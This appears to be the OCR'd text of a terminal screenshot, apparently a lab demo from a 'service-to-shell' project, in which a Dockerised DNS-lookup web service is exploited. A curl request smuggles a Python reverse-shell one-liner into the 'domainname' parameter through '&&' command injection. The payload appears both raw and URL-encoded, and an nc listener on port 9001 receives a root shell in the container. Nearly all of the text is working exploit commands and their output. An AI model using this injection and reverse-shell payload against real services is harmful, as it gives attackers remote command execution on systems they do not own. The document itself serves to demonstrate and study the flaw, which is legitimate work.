 connor@pop-os:~/git/service-to-shell/dnssearcher$ docker run -p 8000:
8000 --rm dnssearcher
INFO:     Started server process [1]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://:8000 (Press CTRL+C to quit)
INFO:root:DNS lookup for bing.com&&python3 -c 'import socket,subproce
ss,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
192.168.1.50",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.
dup2(s.fileno(),2);import pty; pty.spawn("bash")'
connor@pop-os:~/git$ curl localhost:8000/dns?domainname=bing.com%26%2
6python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.soc
ket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.
168.1.50%22%2C9001%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.du
p2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport
%20pty%3B%20pty.spawn%28%22bash%22%29%27
connor@pop-os:~/git$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 172.17.0.2 44244
root@f65868dcf562:/app# ls -lah
ls -lah
total 20K
drwxr-xr-x 1 root root 4.0K Jul 29 20:39 .
drwxr-xr-x 1 root root 4.0K Jul 29 20:39 ..
drwxr-xr-x 2 root root 4.0K Jul 29 20:39 __pycache__
-rw-rw-r-- 1 root root  694 Jul 29 14:07 main.py
-rw-rw-r-- 1 root root   12 Jul 29 14:07 requirements.txt
root@f65868dcf562:/app#